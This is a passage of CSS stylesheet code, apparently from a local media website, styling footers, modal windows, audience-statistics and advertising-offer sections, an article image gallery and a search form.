30px;width:50%}.footer{padding-top:50px;padding-bottom:20px}.footer__bottom{margin-top:70px}.footer__header{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.footer__logo{text-align:left;margin-bottom:30px}.footer .footer__social{max-width:321px}.footer .footer__social-item{width:56px;border-radius:28px;margin-right:10px}.footer .footer__social-link .icon__social{width:24px;height:24px}.footer .footer__follow{width:48.5%;margin-top:10px;margin-bottom:30px}.footer .footer__follow-subtitle{text-align:left}.footer .footer__follow-form-wrap{width:339px}.footer .footer__follow .input__wrap .footer__follow-input{width:276px}.footer .footer__follow .footer__follow-button{width:63px;padding:5px 16px 5px 11px}.footer .footer__follow .footer__follow-button.success:after{left:-2px;bottom:0;width:342px}}@media (min-width:992px) and (max-width:1199px){#event-single,#events,#page-404{padding-top:5px;padding-bottom:35px}#event-single .event__card-img,#events .event__card-img{max-width:100%;height:auto}#event-single .event__content .poster__container{height:auto}#event-single .event__content .event__fullinfo .event__fullinfo-item{-ms-flex-wrap:nowrap;flex-wrap:nowrap}#page-404 .page-error__desc{max-width:100%}#page-404 .page-error__image{margin:0 auto 30px;width:50%}.footer{padding-top:50px;padding-bottom:30px}.footer__bottom{margin-top:70px}.footer__header{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.footer__head{width:50%}.footer__logo{margin-bottom:30px}.footer .footer__social-item{width:56px;border-radius:28px;margin-right:10px}.footer .footer__social-link .icon__social{width:24px;height:24px}.footer .footer__follow{width:48.5%;margin-top:0;margin-bottom:59px}.footer .footer__follow-subtitle{text-align:left}.footer .footer__follow-form-wrap{width:445px}.footer .footer__follow .input__wrap .footer__follow-input{width:317px}.footer .footer__follow .footer__follow-button{width:128px;padding:5px 46px}.footer .footer__follow .footer__follow-button.success:after{left:-2px;bottom:0;width:448px}}@media (min-width:1200px) and (max-width:1350px){#event-single,#events,#page-404{padding-top:5px;padding-bottom:35px}#event-single .event__card-img,#events .event__card-img{max-width:100%;height:auto}#event-single .event__content .poster__container{height:auto}#event-single .event__content .event__fullinfo .event__fullinfo-item{-ms-flex-wrap:nowrap;flex-wrap:nowrap}#event-single .event__content .event__fullinfo .event__fullinfo-item .title{width:125px}.footer .footer__social-link .icon__social{width:24px;height:24px}.footer .footer__follow-form-wrap{width:276px}.footer .footer__follow .input__wrap .footer__follow-input{width:204px}.footer .footer__follow .footer__follow-button{width:72px;padding:5px 18px}.footer .footer__follow .footer__follow-button.success:after{left:-2px;bottom:0}}.footer .footer__follow .input__wrap.error .footer__follow-input{border:2px solid #06aaa7;border-radius:23px 0 0 23px} .footer .footer__nav,.modal{-webkit-box-orient:vertical;-webkit-box-direction:normal}.modal_mediakit img,.overlay,.overlay__bg{width:100%;height:100%}.modal__close:hover .modal__icon-close,.modal__social-link:hover .icon__social{fill:#ff6700}.footer .footer__follow .input__wrap.error .invalid-feedback{display:block;position:absolute;top:48px;left:18px;color:#06aaa7;font-weight:400;font-size:11px;line-height:15px}.footer .footer__nav{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;list-style:none}.footer .footer__nav-item{margin-bottom:17px}.footer .footer__nav-link{font-family:Roboto,sans-serif;font-weight:700;font-size:18px;line-height:22px;color:#fff;cursor:pointer}.footer .footer__nav-link:hover{color:#ff6700}.footer .footer__bottom{margin-top:40px}.footer .footer__bottom .footer__copy{font-family:Roboto,sans-serif;font-weight:500;font-size:16px;line-height:20px;color:#d1dae4;margin-bottom:5px}.footer .footer__bottom .footer__private{font-weight:400;font-size:12px;line-height:16px;color:#d1dae4}.footer .footer__bottom .footer__dev-info{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;font-family:Roboto,sans-serif;font-weight:500;font-size:16px;line-height:20px;color:#d1dae4}.footer .footer__bottom .footer__dev-info-img{width:159px;height:30px;margin-left:16px}@media (max-width:767px){.footer .footer__bottom .footer__dev-info-img{margin-top:8px;margin-left:0}}.footer .footer__contacts a,.footer__contacts-phones.footer__contacts-subtitle.footer__private p{font-weight:400;font-size:16px;line-height:22px;color:#d1dae4;margin-bottom:5px}.audience__age .diagram,.footer .footer__contacts-item,.radio-station__icon{margin-bottom:30px}.footer .footer__contacts-title{font-family:Roboto,sans-serif;font-style:normal;font-weight:700;font-size:18px;line-height:22px;color:#ff6700;margin-bottom:10px}.footer .footer__contacts-subtitle{min-width:87px;font-weight:700;font-size:16px;line-height:22px;color:#d1dae4;margin-right:15px}.footer .footer__contacts-email{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:5px}.footer .footer__contacts-mails,.footer .footer__contacts-phones{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;min-height:22px}.footer .footer__contacts-tel,.promo-header .benchmarks__item{display:-webkit-box;display:-ms-flexbox;display:flex}#mediakit,#subscription,#thanks,.loaded .preloader,.overlay{display:none}.overlay{position:fixed;top:0;z-index:100}.modal,.modal__close{display:-webkit-box;display:-ms-flexbox}.overlay__bg{position:absolute;background-color:rgba(23,37,54,.5);top:0;z-index:110}.modal{display:flex;-ms-flex-direction:column;flex-direction:column;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);max-width:370px;min-height:300px;width:100%;background-color:#fff;-webkit-box-shadow:0 1px 3px rgba(0,0,0,.4);box-shadow:0 1px 3px rgba(0,0,0,.4);border-radius:10px;padding:20px 20px 40px 30px;z-index:150}.modal_thanks{min-height:225px}.modal_mediakit img{-o-object-fit:cover;object-fit:cover}.modal__close{display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:absolute;top:20px;right:10px;cursor:pointer;width:36px;height:36px}.modal__social-link,.modal__socials{display:-webkit-box;display:-ms-flexbox}.modal__close .modal__icon-close{width:24px;height:24px;fill:#9eaab9}.modal__subtitle{font-family:Roboto,sans-serif;font-weight:600;font-size:24px;line-height:29px;color:#07bab6;margin-top:10px;margin-bottom:25px}.modal__text{font-style:normal;font-weight:400;font-size:16px;line-height:22px;color:#2d3f56}.modal__text_long{max-width:300px;margin-bottom:30px}.modal__feed-subtitle,.modal__social-subtitle{font-family:Roboto,sans-serif;font-weight:700;font-size:16px;line-height:20px;color:#2d3f56;margin-bottom:15px}.modal__socials{display:flex;list-style:none;margin-bottom:30px}.modal__social-item{width:56px;height:56px;margin-right:11px}.modal__social-item:last-child{margin-right:0}.modal__social-link{display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:56px;height:56px;border-radius:28px;background-color:#eff1f3}.audience__devices-value,.audience__sex-value{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column}.modal__social-link .icon__social{width:24px;height:24px;fill:#5d7592}.modal__feed-form{margin-right:10px;margin-bottom:30px}.modal__feed-form-wrap{width:300px;display:-webkit-box;display:-ms-flexbox;display:flex}.modal .input__wrap{position:relative}.modal .input__wrap .modal__feed-input{display:inline-block;width:220px;height:46px;border-radius:23px 0 0 23px;padding:12px 20px;color:#2d3f56;border:2px solid #d1dae4;border-right:none;outline:0;-webkit-box-shadow:none;box-shadow:none}.modal .input__wrap .modal__feed-input:focus{height:46px;border:2px solid #ff6700;border-right:none;outline:0;-webkit-box-shadow:none;box-shadow:none}.modal .input__wrap .floating-label{position:absolute;pointer-events:none;left:20px;top:14px;font-style:normal;font-weight:400;font-size:16px;color:#758290}.modal .modal__feed-button{width:80px;height:46px;padding:5px 24px 5px 20px;background:#ff6700;border-radius:0 23px 23px 0;cursor:pointer}.modal .modal__feed-button:hover,.modal__thanks-done:hover{background-color:#07bab6}.modal .modal__feed-button .modal__mail-icon{fill:#fff}.modal .input__wrap.error .modal__feed-input{border:2px solid #06aaa7;border-radius:23px 0 0 23px}.modal .input__wrap.error .invalid-feedback{display:block;position:absolute;top:48px;left:18px;color:#06aaa7;font-weight:400;font-size:11px;line-height:15px}.modal__hide{width:150px;display:inline-block;font-weight:400;font-size:14px;line-height:19px;text-decoration:underline;color:#5d7592;cursor:pointer}.modal__hide:hover,.modal_mediakit-link{text-decoration:none}.modal__thanks-done{width:122px;height:46px;background-color:#ff6700;border-radius:23px;font-weight:700;font-size:16px;line-height:22px;color:#fff;cursor:pointer;outline:0}.modal_mediakit{margin:0;padding:30px;width:100%;max-width:320px;padding-top:15px}@media (min-width:320px) and (max-width:575px){.footer .footer__nav{margin-bottom:20px}.footer .footer__bottom{margin-top:40px}.footer .footer__bottom .footer__private{margin-bottom:20px}.footer .footer__bottom .footer__dev-info{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.footer .footer__contacts a{max-width:220px;width:100%}.footer .footer__contacts-item{margin-bottom:30px}.footer .footer__contacts-email,.footer .footer__contacts-phones,.footer .footer__contacts-tel{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.modal{width:99%}.modal .input__wrap .modal__feed-input{width:175px}.modal_mediakit{max-width:100%;height:100vh;overflow:scroll;border-radius:0}}@media (min-width:576px) and (max-width:767px){.footer .footer__nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:10px}.footer .footer__nav-item{width:50%}.footer .footer__nav-link{font-size:16px;line-height:20px}.footer .footer__bottom .footer__private,.footer .footer__contacts-item{margin-bottom:0}.footer .footer__bottom .footer__dev-info{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin-bottom:0}.footer .footer__contacts a{max-width:220px;width:100%}.footer .footer__contacts-email,.footer .footer__contacts-phones,.footer .footer__contacts-tel{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.modal_mediakit{max-width:100%;height:100vh;overflow:scroll;border-radius:0}}@media (min-width:768px) and (max-width:991px){.footer .footer__bottom .footer__private,.footer .footer__nav{margin-bottom:0}.footer .footer__nav-link{font-size:16px;line-height:20px}.footer .footer__bottom .footer__dev-info{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin-bottom:0}.footer .footer__contacts a{max-width:220px;width:100%}.modal_mediakit{max-width:100%;height:100vh;overflow:scroll;border-radius:0}.promo-header .about{margin-bottom:30px}}@media (min-width:992px) and (max-width:1199px){.footer .footer__nav{margin-bottom:0}.footer .footer__nav-link{font-size:16px;line-height:20px}.footer .footer__bottom{margin-top:70px}.footer .footer__bottom .footer__private{margin-bottom:0}.footer .footer__bottom .footer__dev-info{margin-bottom:0;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.footer .footer__contacts a{max-width:320px;width:100%}.modal_mediakit{max-width:100%;height:100vh;overflow:scroll;border-radius:0}.promo-header .about{margin-bottom:30px}}@media (min-width:1351px) and (max-width:1680px){.modal_mediakit{max-width:220px}}.modal_mediakit-content,.offer .img-banners__a-1,.offer .img-banners__a-3,.offer .img-banners__article-4,.offer .img-banners__b-1,.offer .img-banners__b-3,.offer .img-banners__b-4{width:100%;height:auto}@media (max-width:1199px){.modal_mediakit-content{padding-bottom:30px}}.modal_mediakit-subtitle{font-family:Roboto,sans-serif;font-weight:600;font-size:18px;line-height:24px;color:#07bab6;margin-top:0}.modal_mediakit-img{display:block;width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.modal_mediakit-link{display:inline-block;font-weight:400;font-size:16px;line-height:22px;color:#ff5c00}.modal_mediakit-link:hover,.offer__prices-link{text-decoration:underline}.offer__prices-link:hover,.socials .socials__label-link:hover{text-decoration:none}.preloader{position:fixed;left:0;top:0;right:0;bottom:0;width:100%;height:100%;overflow:hidden;background-color:#fff;z-index:1001;color:#eee}.preloader__wrap{position:relative;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:252px;height:242px;text-align:center}.preloader__image{width:200px;height:200px;text-align:center}.preloader__text{font-family:Roboto,sans-serif;font-style:normal;font-weight:700;font-size:28px;line-height:36px;color:#5d7592;text-align:center}.promo-header .about,.promo-header__title{font-family:Roboto,sans-serif;font-weight:700;color:#2d3f56}.loaded_hiding .preloader{-webkit-transition:opacity .3s;-o-transition:opacity .3s;transition:opacity .3s;opacity:0}.audience,.offer .article-bottom,.offer .article-top,.offer .offer__banners-bottom,.offer .offer__banners-top,.promo-header,.radio-station,.socials{margin-bottom:40px}.promo-header__logo{display:block;padding:35px 0}.promo-header__logo .icon__logo{width:210px;height:18px;fill:#07bab6}.promo-header__title{font-style:normal;font-size:32px;line-height:39px;text-align:center;padding-top:15px;padding-bottom:15px}.promo-header__image{width:100%;min-height:100%;margin-bottom:40px}.promo-header__image img{width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.promo-header .about{font-size:18px;line-height:25px}.promo-header .benchmarks__item-value,.promo-header .benchmarks__title{font-size:22px;line-height:27px;font-weight:700;font-family:Roboto,sans-serif}.promo-header .about__link{color:#ff5c00}.offer__prices-velue,.promo-header .about__accent{color:#07bab6}.promo-header .benchmarks__title{color:#2d3f56;margin-bottom:30px}.promo-header .benchmarks__item-icon{width:60px;height:60px;margin-right:20px}.promo-header .benchmarks__item-value{color:#07bab6}.promo-header .benchmarks__item-name{font-family:Roboto,sans-serif;font-weight:700;font-size:16px;line-height:20px;color:#2d3f56}.audience__title,.offer-info__title,.offer__title,.radio-station__title,.socials__title{font-family:Roboto,sans-serif;font-weight:300;font-size:42px;line-height:51px;color:#07bab6;margin-bottom:20px}.audience__age-title,.audience__devices-title,.audience__sex-title,.offer__prices-title{font-family:Roboto,sans-serif;font-weight:700;font-size:28px;line-height:36px;color:#2d3f56;margin-bottom:15px}.audience__age-subtitle,.audience__age-value{font-family:Roboto,sans-serif;font-weight:700;font-size:22px;line-height:27px;color:#2d3f56;margin-bottom:20px}.audience__age-key,.audience__devices-value,.audience__sex-value{font-weight:500;color:#2d3f56;font-family:Roboto,sans-serif}.audience__age-key,.audience__devices-value,.audience__sex-value,.offer__prices-text{font-size:18px;line-height:25px}.audience__age-key{margin-bottom:20px}.audience__age-key .audience__age-round{display:inline-block;width:12px;height:12px;border-radius:6px;margin-right:8px}.audience__age-key .audience__age-round.dpink{background-color:#ffa466}.audience__age-key .audience__age-round.salmon-p,.offer__prices-btn:hover{background-color:#ff6700}.audience__age-key .audience__age-round.salmon{background-color:#07bab6}.audience__age-key .audience__age-round.lred{background-color:#70d3d1}.audience__age-key .audience__age-round.cruise{background-color:#aae2e1}.audience__age-key .audience__age-round.lgreen{background-color:#ffcba8}.audience__sex-logo{display:block;width:90px;height:220px;margin:0 auto 10px}.audience__devices-item,.audience__sex-value{display:-webkit-box;display:-ms-flexbox;background-color:#eff1f3;border-radius:15px}.audience__sex-value{display:flex;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center;min-height:79px}.audience__sex-value span{font-weight:700;font-size:28px;line-height:30px}.audience__devices-item{display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;height:90px;margin-bottom:20px;overflow:hidden}.audience__devices-icon{padding:15px 20px;background-color:#d1dae4}.audience__devices-icon .devices-icon{width:60px;height:60px;fill:#2d3f56}.audience__devices-value{display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:column;margin-left:30px;font-style:normal}.offer-footer .footer__contacts-email,.offer__prices-list{-ms-flex-direction:column;-webkit-box-orient:vertical;-webkit-box-direction:normal}.audience__devices-value span{font-weight:700;font-size:28px;line-height:30px}.offer__prices__type{font-family:Roboto,sans-serif;font-weight:700;font-size:22px;line-height:27px;color:#07bab6;margin-bottom:20px}.offer__prices__type_pink{color:#ff5c00}.offer__prices-list{display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:column;margin-bottom:20px}.offer__prices-item{font-family:Roboto,sans-serif;font-weight:700;font-size:16px;line-height:20px;color:#2d3f56;background-color:#eff1f3;border-radius:6px;padding:12px 20px;margin-bottom:5px}.offer__prices-velue_lgreen{color:#ff5c00}.offer__prices-text{font-weight:400;color:#2d3f56;margin-bottom:20px}.offer .exemple__list-item,.offer .exemple__text,.offer-info__item{line-height:25px;margin-bottom:15px;font-size:18px;font-weight:400}.offer__prices-text span{color:#07bab6}.offer__prices-link{font-weight:400;font-size:18px;line-height:25px;color:#ff5c00}.offer .exemple__text,.offer-info__item{color:#2d3f56}.offer .exemple__list,.offer-info__list{padding-left:20px}.offer .exemple__list-item{color:#15be9c}.offer .exemple__list-item::marker{color:#07bab6;font-size:18px}.offer__prices-btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:46px;font-weight:400;font-size:16px;color:#2d3f56;background-color:#fff;border:1px solid #fe5f55;border-radius:23px;padding:0 45px;outline:0;cursor:pointer}.offer__prices-btn:hover{color:#fff;border:none}.offer__prices-btn:hover svg{fill:#fff}.offer .img-banners__a-2,.offer .img-banners__article-1,.offer .img-banners__article-3,.offer .img-banners__b-2{width:100%;height:auto;margin-bottom:30px}.offer .img-banners__article-2{width:100%;height:auto;margin-bottom:20px}.socials__subtitle{font-family:Roboto,sans-serif;font-weight:500;font-size:18px;line-height:25px;color:#2d3f56;margin-bottom:15px}.socials .socials__label{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:20px}.socials .socials__label .socials__label-icon{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:56px;height:56px;border-radius:28px;margin-right:20px}.socials .socials__label .socials__label-icon_inst{background:-o-linear-gradient(227.68deg,#ff00e5 0,#ff0c00 48.53%,#ffd600 95.74%);background:linear-gradient(222.32deg,#ff00e5 0,#ff0c00 48.53%,#ffd600 95.74%)}.socials .socials__label .socials__label-icon_fb{background-color:#5468be}.socials .socials__label .socials__icon-facebook,.socials .socials__label .socials__icon-inst{width:24px;height:24px;fill:#fff}.socials .socials__label-followers{font-family:Roboto,sans-serif;font-weight:700;font-size:28px;line-height:30px;color:#2d3f56;margin-bottom:3px}.socials .socials__label-link{display:inline-block;font-family:Roboto,sans-serif;font-style:normal;font-weight:500;font-size:18px;line-height:22px;color:#ff5c00;text-decoration:underline}.radio-station__text{font-weight:400;font-size:18px;line-height:25px;color:#2d3f56;margin-bottom:30px}.radio-station__icon .logo__nizhynmedia{width:260px;height:98px}.radio-station__price{font-family:Roboto,sans-serif;font-weight:700;font-size:18px;line-height:22px;color:#2d3f56;margin-bottom:20px}.radio-station__price-value{color:#07bab6}.radio-station .radio-station__subtititle{font-family:Roboto,sans-serif;font-weight:700;font-size:22px;line-height:27px;color:#2d3f56;margin-bottom:15px}.radio-station .radio-station__item{padding:15px 30px;background-color:#eff1f3;border-radius:15px;margin-bottom:10px}.radio-station .radio-station__item-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:8px 0}.radio-station .radio-station__item-logo{width:65px;height:35px}.radio-station .radio-station__item-frequency{font-family:Roboto,sans-serif;font-weight:700;font-size:16px;line-height:20px;color:#2d3f56;margin-left:6px}.radio-station .radio-station__item-value{font-family:Roboto,sans-serif;font-weight:700;font-size:22px;line-height:27px;color:#07bab6}.radio-station .radio-station__item-day{font-weight:400;font-size:16px;line-height:22px;color:#2d3f56}.offer-info{margin-bottom:70px}.offer-info__desc,.offer-info__text,.offer-info__contacts{font-size:18px;line-height:25px;color:#2d3f56;font-weight:400}.offer-info__left{margin-bottom:35px}.offer-info__desc{font-style:normal;margin-bottom:20px}.offer-info__item::marker{font-size:18px;color:#07bab6}.offer-info .icon__content,.offer-info .icon__courierservice{display:block;width:260px;height:300px}.offer-footer{padding-top:30px;padding-bottom:30px}.offer-footer__title{font-family:Roboto,sans-serif;font-style:normal;font-weight:700;font-size:28px;line-height:36px;color:#07bab6;margin-bottom:30px}.offer-footer .footer__contacts{margin-bottom:50px}.offer-footer .footer__contacts-email{min-width:100%;flex-direction:column;margin-bottom:30px}.offer-footer .footer__contacts-mails,.offer-footer .footer__contacts-phones,.offer-footer .footer__contacts-tel{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.offer-footer .footer__contacts-subtitle{font-weight:700;font-size:16px;line-height:22px;color:#ff6700;margin-bottom:5px}.offer-footer .footer__contacts-phones a{max-width:100%}.offer-footer .form__offer-footer{width:100%}.offer-footer .form__offer-footer .input__wrap{position:relative}.offer-footer .form__offer-footer .floating-label{position:absolute;pointer-events:none;left:20px;top:14px;font-style:normal;font-weight:400;font-size:16px;color:#758290}.offer-footer .form__offer-footer-name{position:relative;height:46px;width:410px;border:none;border-radius:23px;padding:12px 20px;margin-bottom:20px;color:#2d3f56}.offer-footer .form__offer-footer-name:focus{border:2px solid #ff6700;outline:0;-webkit-box-shadow:none;box-shadow:none}.offer-footer .form__offer-footer-phone{position:relative;height:46px;width:410px;border:none;border-radius:23px;padding:12px 20px;color:#2d3f56;margin-bottom:30px}@media (min-width:320px) and (max-width:575px){.offer-footer__title,.promo-header__title{font-size:24px;line-height:29px}.promo-header .about{font-size:16px;line-height:25px;margin-bottom:30px}.offer-info .icon__content,.offer-info .icon__courierservice,.promo-header .benchmarks__item{margin-bottom:20px}.audience__title,.offer-info__title,.offer__title,.radio-station__title,.socials__title{font-size:32px;line-height:39px}.audience__age-title,.offer__prices-title{font-size:24px;line-height:36px}.audience__age-subtitle,.offer__prices-item,.offer__prices__type,.radio-station .radio-station__subtititle,.socials .socials__label-followers{font-size:18px;line-height:22px}.audience__sex,.offer__prices-list{margin-bottom:30px}.offer .exemple__text,.offer-info__text,.offer__prices-text,.radio-station__text{font-size:18px;line-height:25px}.offer__prices-btn{width:100%;padding:0;margin-bottom:30px}.offer .img-banners__a-1,.offer .img-banners__a-2,.offer .img-banners__b-1,.offer .img-banners__b-2{width:100%;margin-bottom:20px}.offer .img-banners__a-3,.offer .img-banners__article-1,.offer .img-banners__article-2,.offer .img-banners__article-3,.offer .img-banners__article-4,.offer .img-banners__b-3,.offer .img-banners__b-4,.offer-footer .form__offer-footer-name,.offer-footer .form__offer-footer-phone,.radio-station__icon .logo__nizhynmedia{width:100%}.socials .socials__label-link{width:182px;font-size:16px;line-height:20px;word-break:break-word;-webkit-hyphens:auto;-ms-hyphens:auto;hyphens:auto}.radio-station .radio-station__item-wrap{padding-top:0;margin-bottom:10px}.radio-station .radio-station__item-value{font-size:16px;line-height:20px}.radio-station .radio-station__item-day{margin-bottom:10px}.offer-info__img{display:block;margin:0 auto 20px}.offer-footer .footer__contacts-tel a{max-width:100%;-webkit-hyphens:auto;-ms-hyphens:auto;hyphens:auto;word-break:word-break}}@media (min-width:576px) and (max-width:767px){.promo-header__title{font-size:32px;line-height:39px}.audience__sex,.promo-header .about,.promo-header .benchmarks__item{margin-bottom:30px}.offer__prices-btn{width:100%;padding:0;margin-bottom:30px}.offer .img-banners__a-1,.offer .img-banners__a-2,.offer .img-banners__a-3,.offer .img-banners__b-1,.offer .img-banners__b-2,.offer .img-banners__b-3,.offer .img-banners__b-4{width:100%;margin-bottom:20px}.offer .img-banners__article-1,.offer .img-banners__article-2,.offer .img-banners__article-3,.offer .img-banners__article-4,.offer-footer .form__offer-footer-name,.offer-footer .form__offer-footer-phone{width:100%}.radio-station .radio-station__item-value{font-size:16px;line-height:20px}.offer-info__img{display:block;margin:0 auto 20px}.offer-info .icon__content,.offer-info .icon__courierservice{margin:0 auto 20px}}@media (min-width:768px) and (max-width:991px){.offer__prices{margin-bottom:50px}.offer__prices-btn{margin-bottom:30px}.offer .img-banners__a-1,.offer .img-banners__a-2,.offer .img-banners__a-3,.offer .img-banners__b-1,.offer .img-banners__b-2,.offer .img-banners__b-3,.offer .img-banners__b-4{width:100%;margin-bottom:20px}.offer .img-banners__article-1,.offer .img-banners__article-2,.offer .img-banners__article-3,.offer .img-banners__article-4,.offer-footer .form__offer-footer-name,.offer-footer .form__offer-footer-phone{width:100%}}@media (min-width:992px) and (max-width:1199px){.offer .exemple__text{font-size:18px;line-height:25px}.offer-footer .form__offer-footer-name,.offer-footer .form__offer-footer-phone{width:100%}}@media (min-width:1200px) and (max-width:1350px){.footer .footer__contacts a{max-width:220px;width:100%}.modal_mediakit{max-width:220px}.offer-footer .form__offer-footer-name,.offer-footer .form__offer-footer-phone{width:100%}}.offer-footer .form__offer-footer-phone:focus{border:2px solid #ff6700;outline:0;-webkit-box-shadow:none;box-shadow:none}.offer-footer .form__offer-footer .form__captcha{width:100%;margin-bottom:30px}.offer-footer .form__offer-footer .form__captcha img{width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.offer-footer .form__offer-footer-button{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:46px;width:156px;border-radius:23px;background-color:#ff6700;font-weight:700;font-size:16px;color:#fff;cursor:pointer;outline:0}.offer-footer .form__offer-footer-button:focus,.offer-footer .form__offer-footer-button:hover{background-color:#07bab6}.offer-footer .form__offer-footer-button.active{font-size:0}.offer-footer .form__offer-footer-button.active .form__offer-footer-button_loading{fill:#fff;display:block}.offer-footer .form__offer-footer-button .form__offer-footer-button_loading{fill:#fff;display:none}.offer-footer .form__offer-footer .input__wrap.error .form__offer-footer-name,.offer-footer .form__offer-footer .input__wrap.error .form__offer-footer-phone{border:2px solid #06aaa7;border-radius:23px}.offer-footer .form__offer-footer .input__wrap.error .invalid-feedback{display:block;position:absolute;top:48px;left:18px;color:#06aaa7;font-weight:400;font-size:11px;line-height:15px}
/*# sourceMappingURL=main.min.css.map */

.article__content-body {
    /*display: flex;*/
    flex-direction: column;
    /*align-items: center;*/
    max-width: 960px;
}
.article__content-body img {
    /*max-height: 600px;*/
    max-width: 100%;
    margin: 0 auto;
    margin-bottom: 7px;
    display: block;
}
.article__content-img_wrap img, .media__photo-img img {
    margin-bottom: 0;
}
.news-gallery-for img {width: 100%}
.slick-prev {left: 10px;}
.slick-next {right: 10px;}
.article__content iframe {max-width: 100%;}
.news-gallery-nav-img {max-height: 180px; overflow: hidden}
.slick-prev, .slick-next {width: 40px;height: 40px;z-index: 1;}
.slick-prev:before {background: url('/img/arrow-left.svg');}
.slick-next:before {background: url('/img/arrow-left.svg'); transform: scaleX(-1)}
.slick-prev:before, .slick-next:before {content:'';width: 40px; height: 40px;background-size: cover;display: block;filter: drop-shadow(0px 3px 1px rgb(0 0 0 / .7));}
/*.article__content-body img {max-width: 100%; height: 100%; width: auto;margin: auto; !*max-height: 600px;*!}*/

.article__content {font-style:normal;font-weight:400;font-size:18px;line-height:25px;color:#2f3d57;margin-bottom:20px}
.news-gallery-info__cover, .news-gallery-info-nav__cover {position: relative;}
.news-gallery-info {
    position: absolute;
    width: calc( 100% - 1px);
    bottom: 0;
    left: 0;
    background: rgba(24,24,27,.5);
    padding: 5px 10px;
    color: #e5e7eb;
}
.slick-slide {height: 600px;}
.slider-navigation .slick-slide {margin: 4px 2px;height: auto;}
@media (max-width: 960px) {
    .news-gallery-nav-img {max-height: 132px;}
    .slider-navigation .slick-prev, .slider-navigation .slick-next {bottom: 0;top: auto;}
    .slider-navigation .slick-prev {left: calc(50% - 45px);}
    .slider-navigation .slick-next {right: calc(50% - 45px);}
    .slick-slide {height: auto}
    .article__content blockquote {padding: 30px;}
}
.slick-slide img, .slick-slide .gallery-nav-img {
    max-height: 600px;
    margin-bottom: 0;
}
.slick-slide .gallery-nav-img {
    height: 180px;
    background-size: cover;
    background-position: center;
}
.news-gallery-nav-img img {
    width: 100%;
    height: 100%;
}
@media (max-width: 991px) {
    .article__content .media__photo_small {
        margin: 0 0 30px;
    }
    .article__content .media__photo_small .media__photo-img {
        width: 100%;
    }
    .attention-news__under-dynamic .attention-news__item {
        width: 50%;
    }
}
.search-result {
    margin-bottom: 40px;
}
.search-result__form {
    background: #eff1f3;
    padding: 30px 0;
    margin: 30px 0;
}
.search-result__form .form__search-text {
    width: 100%;
    height: 46px;
    border-radius: 23px;
    padding: 12px 20px;
    position: relative;
    border: 2px solid #23cea5;
    font-family: 'Roboto', sans-serif;
    font-size: 16px;
    font-style: normal;
    font-weight: 400;
    line-height: 22px;
    color: #2f3d57;
}

.search-result__form .form__search-text:focus {
    border: 2px solid #23cea5;
    outline: 0;
    -webkit-box-shadow: none;
    box-shadow: none
}
.search-result__form .form__search-button {
    display: inline-block;
    height: 46px;
    width: 100%;
    background-color: #23cea5;
    border-radius: 23px;
    font-weight: 700;
    font-size: 16px;
    color: #fff;
    border: none;
    outline: 0;
    cursor: pointer;
}
.search-result__form .form__search-button:hover {
    background: #fe5f55;
}
.sort-line {
    color: #2F3D57;
    font-family: 'Roboto', sans-serif;
